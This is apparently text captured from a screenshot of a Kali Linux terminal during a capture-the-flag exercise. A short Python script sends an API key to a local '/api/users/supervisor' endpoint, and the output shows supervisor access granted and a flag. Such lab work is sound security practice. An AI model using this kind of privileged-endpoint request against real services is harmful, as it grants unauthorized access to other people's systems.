 ┌──(root㉿kali)-[/home/kali]
└─# cat home.py
import requests
header = {
"X-API-KEY": "inm-ctf-x-api-key-FwGorJZzdfC3QKgv4rKmw1zHCN7HSpSJOcKBjV1ceAhGbG3Sc4SbuLWpuo2l2XfPCRefjAo8q7QA2m",
"Content-Type": "application/json"
}
res = requests.post("http://127.0.0.1:5000/api/users/supervisor", headers=header, json={})
print(res.status_code, res.text)
┌──(root㉿kali)-[/home/kali]
└─# python home.py
200 {"Success":"Supervisor access granted.","message Your Reward " "flag{inm_api_endpoints_design_mastery}"}
┌──(root㉿kali)-[/home/kali]
└─#